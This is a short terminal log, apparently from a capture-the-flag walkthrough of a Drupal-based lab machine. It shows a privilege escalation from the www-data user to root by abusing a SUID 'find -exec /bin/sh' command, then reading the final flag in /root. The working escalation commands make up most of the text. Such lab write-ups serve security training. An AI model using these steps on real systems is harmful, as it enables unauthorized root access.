 $ touch test
touch test
$ find test --exec "whoami" \;
find test --exec "whoami" \;
find: unknown predicate `--exec'
$ find test -exec "whoami" \;
find test -exec "whoami" \;
root
$ find test -exec "/bin/bash" \;
find test -exec "/bin/bash" \;
bash-4.2$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash-4.2$
bash-4.2$ find test -exec "/bin/sh" \;
find test -exec "/bin/sh" \;
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# whoami
whoami
root
# ls /root
ls /root
thefinalflag.txt
# cat /root.th*
cat /root.th*
cat: /root.th*: No such file or directory
# cat /root/th*
cat /root/th*
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#
User login
Username *
Password *
Create new account
Request new password
Log in
Powered by Drupal